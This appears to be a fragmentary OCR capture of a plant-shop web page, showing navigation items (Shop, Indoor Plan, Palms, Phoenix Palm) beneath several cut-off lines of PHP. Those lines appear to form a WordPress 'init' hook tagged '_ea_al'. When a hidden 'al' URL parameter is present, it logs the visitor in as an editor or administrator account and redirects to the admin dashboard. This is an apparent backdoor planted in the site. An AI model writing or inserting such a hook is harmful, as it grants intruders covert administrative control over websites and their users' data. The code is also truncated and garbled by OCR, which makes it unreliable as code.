
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Palms
Phoenix Palm